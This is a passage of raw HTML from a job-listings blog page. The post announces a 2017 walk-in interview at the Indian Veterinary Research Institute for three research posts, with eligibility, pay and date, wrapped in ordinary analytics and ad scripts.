{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '914541067050054');
fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=914541067050054&ev=PageView&noscript=1' style='display:none' width='1'/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NB48NKL');</script>
<!-- End Google Tag Manager -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2493410615775472707&amp;zx=958a4bed-57e0-4464-a09b-d43189f6aea8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2493410615775472707&amp;zx=958a4bed-57e0-4464-a09b-d43189f6aea8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=IBM+Plex+Sans&family=Poppins&family=Akshar&family=Laila&family=Mukta"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgama.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='NewsGama.In' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiPUyElo57Tpe3EgJiwvIFmaMZ95EUFP24ZhfayJUU1if7yQFncO5n7rYvkZEv0PrjSFOjZR7rjEgRCmkDyG2ICOPdhjlL3bxetO0_yILDF3ReMUr8gn6I7Gh77TR6VUUTti4k3NmYp077Hn8RywOaz2RuxttHhpPfcd9QqpS3VJ7lIHvROsfGSx7JS=s404' style='display: block' width='404px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList7'>
<div class='widget-content'>
<ul class='menus menu-primary' id='pagelistmenusblogul'>
<li><a href='http://www.newsgama.in/'>Home</a></li>
<li><a href='http://www.newsgama.in/search?q=Bank+Recruitment&max-results=08&by-date=true'>Bank</a></li>
<li><a href='http://www.newsgama.in/search?q=Rail|Railway&max-results=08&by-date=true'>Railway</a></li>
<li><a href='http://www.newsgama.in/search?q=SSC|Staff+Selection+Commission&max-results=08&by-date=true'>SSC</a></li>
<li><a href='http://www.newsgama.in/search?q=Public+Service+Commission&max-results=08&by-date=true'>PSC</a></li>
<li><a href='http://www.newsgama.in/search?q=Diploma&max-results=08&by-date=true'>Diploma</a></li>
<li><a href='http://www.newsgama.in/search?q=ITI&max-results=08&by-date=true'>ITI</a></li>
<li><a href='http://www.newsgama.in/search?q=Engineer|Engineering&max-results=08&by-date=true'>Engineering</a></li>
<li><a href='http://www.newsgama.in/search?q=10th|12th&max-results=08&by-date=true'>10th / 12th</a></li>
<li><a href='http://www.newsgama.in/search?q=Clerk|LDC|UDC&max-results=08&by-date=true'>Clerk</a></li>
<li><a href='http://www.newsgama.in/search?q=Data+Entry+Operator|DEO&max-results=08&by-date=true'>DEO</a></li>
<li><a href='http://www.newsgama.in/search?q=Forest&max-results=08&by-date=true'>Forest</a></li>
<li><a href='http://www.newsgama.in/search?q=indiapost&max-results=08&by-date=true'>Post Office</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Home</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.newsgama.in/search?q=8th&max-results=08&by-date=true'>8th Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=10th&max-results=08&by-date=true'>10th Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=12th&max-results=08&by-date=true'>12th Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=Diploma&max-results=08&by-date=true'>Diploma Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=ITI&max-results=08&by-date=true'>ITI Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=Bachelor|Graduation&max-results=08&by-date=true'>Graduate Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=MBA&max-results=08&by-date=true'>MBA Jobs</a>
</li>
<li>
<a href='http://www.newsgama.in/search?q=Pharma&max-results=08&by-date=true'>Pharmacy Jobs</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<center>
<!-- Responsive Ads Display -->
</center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Categories</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.newsgama.in/search?q=Bank&max-results=08&by-date=true'>Bank</a></li>
<li><a href='http://www.newsgama.in/search?q=SSC&max-results=08&by-date=true'>SSC</a></li>
<li><a href='http://www.newsgama.in/search?q=PSC&max-results=08&by-date=true'>PSC</a></li>
<li><a href='http://www.newsgama.in/search?q=Rail|Railway&max-results=08&by-date=true'>Railway</a></li>
<li><a href='http://www.newsgama.in/search?q=Police|Constable|Jail|Prison&max-results=08&by-date=true'>Police</a></li>
<li><a href='http://www.newsgama.in/search?q=Court&max-results=08&by-date=true'>Court</a></li>
<li><a href='http://www.newsgama.in/search?q=Forest&max-results=08&by-date=true'>Forest</a></li>
<li><a href='http://www.newsgama.in/search?q=IndiaPost&max-results=08&by-date=true'>Postal Department</a></li>
<li><a href='http://www.newsgama.in/search?q=Data Entry Operator|DEO&max-results=08&by-date=true'>Clerk</a></li>
<li><a href='http://www.newsgama.in/search?q=Power+Corporation|Vidyut|State+Power&max-results=08&by-date=true'>Vidyut</a></li>
<li><a href='http://www.newsgama.in/search?q=Teacher|Professor|Lecturer|Teaching|Faculty|Instructor&max-results=08&by-date=true'>Teaching</a></li>
<li><a href='http://www.newsgama.in/search?q=Municipal+Corporation|Nagar+Nigam&max-results=08&by-date=true'>Nagar Nigam</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog archive</option>
<option value='https://www.newsgama.in/2026/01/'>January (46)</option>
<option value='https://www.newsgama.in/2025/12/'>December (63)</option>
<option value='https://www.newsgama.in/2025/11/'>November (29)</option>
<option value='https://www.newsgama.in/2025/10/'>October (16)</option>
<option value='https://www.newsgama.in/2025/09/'>September (21)</option>
<option value='https://www.newsgama.in/2025/08/'>August (33)</option>
<option value='https://www.newsgama.in/2025/07/'>July (23)</option>
<option value='https://www.newsgama.in/2025/06/'>June (28)</option>
<option value='https://www.newsgama.in/2025/05/'>May (18)</option>
<option value='https://www.newsgama.in/2025/04/'>April (48)</option>
<option value='https://www.newsgama.in/2025/03/'>March (28)</option>
<option value='https://www.newsgama.in/2025/02/'>February (27)</option>
<option value='https://www.newsgama.in/2025/01/'>January (47)</option>
<option value='https://www.newsgama.in/2024/12/'>December (57)</option>
<option value='https://www.newsgama.in/2024/11/'>November (12)</option>
<option value='https://www.newsgama.in/2024/10/'>October (23)</option>
<option value='https://www.newsgama.in/2024/09/'>September (23)</option>
<option value='https://www.newsgama.in/2024/08/'>August (38)</option>
<option value='https://www.newsgama.in/2024/07/'>July (32)</option>
<option value='https://www.newsgama.in/2024/06/'>June (43)</option>
<option value='https://www.newsgama.in/2024/05/'>May (44)</option>
<option value='https://www.newsgama.in/2024/04/'>April (44)</option>
<option value='https://www.newsgama.in/2024/03/'>March (32)</option>
<option value='https://www.newsgama.in/2024/02/'>February (49)</option>
<option value='https://www.newsgama.in/2024/01/'>January (43)</option>
<option value='https://www.newsgama.in/2023/12/'>December (48)</option>
<option value='https://www.newsgama.in/2023/11/'>November (23)</option>
<option value='https://www.newsgama.in/2023/10/'>October (37)</option>
<option value='https://www.newsgama.in/2023/09/'>September (34)</option>
<option value='https://www.newsgama.in/2023/08/'>August (27)</option>
<option value='https://www.newsgama.in/2023/07/'>July (29)</option>
<option value='https://www.newsgama.in/2023/06/'>June (29)</option>
<option value='https://www.newsgama.in/2023/05/'>May (34)</option>
<option value='https://www.newsgama.in/2023/04/'>April (34)</option>
<option value='https://www.newsgama.in/2023/03/'>March (14)</option>
<option value='https://www.newsgama.in/2023/02/'>February (30)</option>
<option value='https://www.newsgama.in/2023/01/'>January (17)</option>
<option value='https://www.newsgama.in/2022/12/'>December (34)</option>
<option value='https://www.newsgama.in/2022/11/'>November (33)</option>
<option value='https://www.newsgama.in/2022/10/'>October (29)</option>
<option value='https://www.newsgama.in/2022/09/'>September (25)</option>
<option value='https://www.newsgama.in/2022/08/'>August (15)</option>
<option value='https://www.newsgama.in/2022/07/'>July (20)</option>
<option value='https://www.newsgama.in/2022/06/'>June (23)</option>
<option value='https://www.newsgama.in/2022/05/'>May (33)</option>
<option value='https://www.newsgama.in/2022/04/'>April (27)</option>
<option value='https://www.newsgama.in/2022/03/'>March (18)</option>
<option value='https://www.newsgama.in/2022/02/'>February (24)</option>
<option value='https://www.newsgama.in/2022/01/'>January (24)</option>
<option value='https://www.newsgama.in/2021/12/'>December (26)</option>
<option value='https://www.newsgama.in/2021/11/'>November (24)</option>
<option value='https://www.newsgama.in/2021/10/'>October (13)</option>
<option value='https://www.newsgama.in/2021/09/'>September (24)</option>
<option value='https://www.newsgama.in/2021/08/'>August (19)</option>
<option value='https://www.newsgama.in/2021/07/'>July (18)</option>
<option value='https://www.newsgama.in/2021/06/'>June (23)</option>
<option value='https://www.newsgama.in/2021/05/'>May (12)</option>
<option value='https://www.newsgama.in/2021/04/'>April (32)</option>
<option value='https://www.newsgama.in/2021/03/'>March (34)</option>
<option value='https://www.newsgama.in/2021/02/'>February (43)</option>
<option value='https://www.newsgama.in/2021/01/'>January (33)</option>
<option value='https://www.newsgama.in/2020/12/'>December (37)</option>
<option value='https://www.newsgama.in/2020/11/'>November (28)</option>
<option value='https://www.newsgama.in/2020/10/'>October (14)</option>
<option value='https://www.newsgama.in/2020/09/'>September (9)</option>
<option value='https://www.newsgama.in/2020/08/'>August (11)</option>
<option value='https://www.newsgama.in/2020/07/'>July (16)</option>
<option value='https://www.newsgama.in/2020/06/'>June (8)</option>
<option value='https://www.newsgama.in/2020/05/'>May (10)</option>
<option value='https://www.newsgama.in/2020/04/'>April (13)</option>
<option value='https://www.newsgama.in/2020/03/'>March (15)</option>
<option value='https://www.newsgama.in/2020/02/'>February (29)</option>
<option value='https://www.newsgama.in/2020/01/'>January (26)</option>
<option value='https://www.newsgama.in/2019/12/'>December (13)</option>
<option value='https://www.newsgama.in/2019/11/'>November (10)</option>
<option value='https://www.newsgama.in/2019/10/'>October (7)</option>
<option value='https://www.newsgama.in/2019/09/'>September (10)</option>
<option value='https://www.newsgama.in/2019/08/'>August (8)</option>
<option value='https://www.newsgama.in/2019/07/'>July (14)</option>
<option value='https://www.newsgama.in/2019/06/'>June (10)</option>
<option value='https://www.newsgama.in/2019/05/'>May (20)</option>
<option value='https://www.newsgama.in/2019/04/'>April (13)</option>
<option value='https://www.newsgama.in/2019/03/'>March (19)</option>
<option value='https://www.newsgama.in/2019/02/'>February (13)</option>
<option value='https://www.newsgama.in/2019/01/'>January (18)</option>
<option value='https://www.newsgama.in/2018/12/'>December (9)</option>
<option value='https://www.newsgama.in/2018/11/'>November (25)</option>
<option value='https://www.newsgama.in/2018/10/'>October (34)</option>
<option value='https://www.newsgama.in/2018/09/'>September (32)</option>
<option value='https://www.newsgama.in/2018/08/'>August (27)</option>
<option value='https://www.newsgama.in/2018/07/'>July (55)</option>
<option value='https://www.newsgama.in/2018/06/'>June (51)</option>
<option value='https://www.newsgama.in/2018/05/'>May (58)</option>
<option value='https://www.newsgama.in/2018/04/'>April (50)</option>
<option value='https://www.newsgama.in/2018/03/'>March (33)</option>
<option value='https://www.newsgama.in/2018/02/'>February (33)</option>
<option value='https://www.newsgama.in/2018/01/'>January (36)</option>
<option value='https://www.newsgama.in/2017/12/'>December (16)</option>
<option value='https://www.newsgama.in/2017/11/'>November (39)</option>
<option value='https://www.newsgama.in/2017/10/'>October (50)</option>
<option value='https://www.newsgama.in/2017/09/'>September (42)</option>
<option value='https://www.newsgama.in/2017/08/'>August (53)</option>
<option value='https://www.newsgama.in/2017/07/'>July (72)</option>
<option value='https://www.newsgama.in/2017/06/'>June (101)</option>
<option value='https://www.newsgama.in/2017/05/'>May (89)</option>
<option value='https://www.newsgama.in/2017/04/'>April (84)</option>
<option value='https://www.newsgama.in/2017/03/'>March (58)</option>
<option value='https://www.newsgama.in/2017/02/'>February (67)</option>
<option value='https://www.newsgama.in/2017/01/'>January (57)</option>
<option value='https://www.newsgama.in/2016/12/'>December (58)</option>
<option value='https://www.newsgama.in/2016/11/'>November (43)</option>
<option value='https://www.newsgama.in/2016/10/'>October (36)</option>
<option value='https://www.newsgama.in/2016/09/'>September (60)</option>
<option value='https://www.newsgama.in/2016/08/'>August (49)</option>
<option value='https://www.newsgama.in/2016/07/'>July (26)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgama.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgama.in/search/label/Diploma' property='v:title' rel='v:url'>Diploma</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgama.in/search/label/Govt%20Jobs' property='v:title' rel='v:url'>Govt Jobs</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgama.in/search/label/Graduation' property='v:title' rel='v:url'>Graduation</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgama.in/search/label/Indian%20Veterinary%20Research%20Institute' property='v:title' rel='v:url'>Indian Veterinary Research Institute</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgama.in/search/label/Post%20Graduation' property='v:title' rel='v:url'>Post Graduation</a></span>
<i class='fa fa-times'></i><span>IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply</span>
</div>
<div class='post-head'>
<h1 align='justify' class='post-title entry-title' itemprop='name headline'>
IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-10-05T17:20:00+05:30'>17:20</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.newsgama.in/search/label/Diploma' rel='tag'>Diploma,</a>
<a href='https://www.newsgama.in/search/label/Govt%20Jobs' rel='tag'>Govt Jobs,</a>
<a href='https://www.newsgama.in/search/label/Graduation' rel='tag'>Graduation,</a>
<a href='https://www.newsgama.in/search/label/Indian%20Veterinary%20Research%20Institute' rel='tag'>Indian Veterinary Research Institute,</a>
<a href='https://www.newsgama.in/search/label/Post%20Graduation' rel='tag'>Post Graduation,</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-430233688514149109' itemprop='articleBody'>
<meta content='  IVRI Recruitment 2017   Indian Veterinary Research Institute is ready to hire the applicants for the 03 available seats of Junior Research...' name='twitter:description'/>
<center>
</center>
<div id='adsense-content' style='display:block;text-align: center'>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'>
<span style='font-size: 15px; background-color: #ffffff; padding: 0 10px;'>
    Advertisement 
</span>
</div>
<br/>
<center>
<div id='div-gpt-ad-6054291-3'>
<script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-6054291-3'); });
  </script>
</div>
</center>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'></div>
<br/>
</div>
<div id='adsmiddle1430233688514149109'></div>
<div style='clear:both; margin:10px 0'>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'>
<span style='font-size: 15px; background-color: #ffffff; padding: 0 10px;'>
    Advertisement
</span>
</div>
<br/>
<center>
<div id='div-gpt-ad-6054291-4'>
<script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-6054291-4'); });
  </script>
</div>
</center>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'></div>
<br/>
</div>
<div id='adsmiddle2430233688514149109'>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<b><u>IVRI Recruitment 2017</u></b><br />
<div style="text-align: justify;">
Indian Veterinary Research Institute is ready to hire the applicants for the 03 available seats of Junior Research Fellow, Project Assistant Jobs as per the IVRI Recruitment 2017 advertisement published on department web portal. Job seekers who have required eligibility may apply after reading all the details of IVRI Recruitment 2017 through this section.Candidates who have decided to build their career in this organization they can attend Walkin Interview which are going to be held On 10th October 2017.</div>
<br />
<div style="text-align: center;">
<b><u><span style="color: red;">Indian Veterinary Research Institute Recruitment Details:</span></u></b></div>
<br />
<b><u>Organization Name: </u></b>Indian Veterinary Research Institute<br />
<br />
<b><u>Name of positions: </u></b>Junior Research Fellow, Project Assistant<br />
<br />
<b><u>Total Of Vacancies: </u></b>03<br />
<br />
<b><u>Category: </u></b>Uttar Pradesh<br />
<br />
<b><u>Application Mode: </u></b>walkin Interview<br />
<br />
<b><u>IVRI Vacancy Details: </u></b><br />
<br />
1. Junior Research Fellow - 02<br />
2. Project Assistant - 01<br />
<br />
<b><u>Education Needed : </u></b>Candidates who are willing to apply for IVRI jobs must posses <b>Diploma / Graduation Degree / Post Graduation Degree</b> from any recognized board or institution. <!-- adsense --><br />
<br />
<b><u>Restriction on Age:</u></b><br />
<ul style="text-align: left;">
<li>The candidates who wish to apply for the available vacancy should not be more than 35 Years.</li>
<li>Reserved category applicants will get the age relaxation as per IVRI norms.</li>
</ul>
<b><u>Emoluments given to Employee: </u></b>Contenders who will be appointed successfully for IVRI Vacancy, they get the salary pay band of Rs. 25,000/- (1st &amp; 2nd Year), Rs. 28,000/- (3rd Year) (Post 1), Rs. 10,000/- (Post 2) as per organization norms.<br />
<br />
<b><u>Selection Criterion: </u></b><br />
<ul style="text-align: left;">
<li>Selection of the job hunters will be done on the basis of their performance in the Personal Interview conducted by the selection committee.</li>
</ul>
<div style="text-align: left;">
<b><u><span style="color: red;">Applying Method For IVRI Recruitment 2017:</span></u></b></div>
Aspirants who want to apply for Indian Veterinary Research Institute Recruitment they must follow the below given instructions:<br />
<ul style="text-align: left;">
<li>First of all candidates have to visit the official website that is <a href="http://www.ivri.nic.in/">http://www.ivri.nic.in</a></li>
<li>After that choose appropriate link of the advertisement and read the notification carefully.</li>
<li>Candidates are required to attend walkin interview along with copies of the particulars &amp; application form on 10th October 2017</li>
</ul>
<b><u>Walkin Interview Venue: </u></b><br />
<br />
<div style="text-align: center;">
<span style="color: blue;">Division of Veterinary Public Health</span></div>
<b><u>Important Date to Keep in Mind: </u></b><br />
Date for the Walk In Interview : 10-10-2017.<br />
<br />
<b><u>official Website : </u></b>www.ivri.nic.in<br />
<br />
<div style="text-align: center;">
<span style="font-size: large;"><a href="http://www.ivri.nic.in/jobs/Advert_JRF&amp;PA290917.pdf" target="_blank">Click Here For IVRI Official Notification Link.</a></span></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle1430233688514149109");
var obj1=document.getElementById("adsmiddle2430233688514149109");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition);
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("span");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'>
<span style='font-size: 15px; background-color: #ffffff; padding: 0 10px;'>
    Advertisement
</span>
</div>
<br/>
<center>
<div id='div-gpt-ad-6054291-5'>
<script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-6054291-5'); });
  </script>
</div>
</center>
<div style='width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center'></div>
<br/>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.newsgama.in/search/label/Diploma' rel='tag'># Diploma</a>
<a href='https://www.newsgama.in/search/label/Govt%20Jobs' rel='tag'># Govt Jobs</a>
<a href='https://www.newsgama.in/search/label/Graduation' rel='tag'># Graduation</a>
<a href='https://www.newsgama.in/search/label/Indian%20Veterinary%20Research%20Institute' rel='tag'># Indian Veterinary Research Institute</a>
<a href='https://www.newsgama.in/search/label/Post%20Graduation' rel='tag'># Post Graduation</a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html'/>
<div style='clear:both'></div>
<div id='related-posts'>
Post Graduation
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-05T17:20:00+05:30'>17:20</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2493410615775472707&postID=430233688514149109&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2493410615775472707&postID=430233688514149109&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2493410615775472707&postID=430233688514149109&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2493410615775472707&postID=430233688514149109&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2493410615775472707&postID=430233688514149109&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.newsgama.in/search/label/Diploma' rel='tag'>Diploma</a>,
<a href='https://www.newsgama.in/search/label/Govt%20Jobs' rel='tag'>Govt Jobs</a>,
<a href='https://www.newsgama.in/search/label/Graduation' rel='tag'>Graduation</a>,
<a href='https://www.newsgama.in/search/label/Indian%20Veterinary%20Research%20Institute' rel='tag'>Indian Veterinary Research Institute</a>,
<a href='https://www.newsgama.in/search/label/Post%20Graduation' rel='tag'>Post Graduation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2493410615775472707?po=430233688514149109&hl=en-GB&saa=85391&origin=https://www.newsgama.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.newsgama.in/2017/10/vbkvm-recruitment-2017.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.newsgama.in/2016/08/air-india-charters-limited-recruitment.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.newsgama.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.newsgama.in/feeds/430233688514149109/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center">
  <span style="font-size: 15px; background-color: #ffffff; padding: 0 10px;">
    Advertisement <!--Padding is optional-->
  </span>
</div>
<br/>
<center>
<div id='div-gpt-ad-6054291-7'>
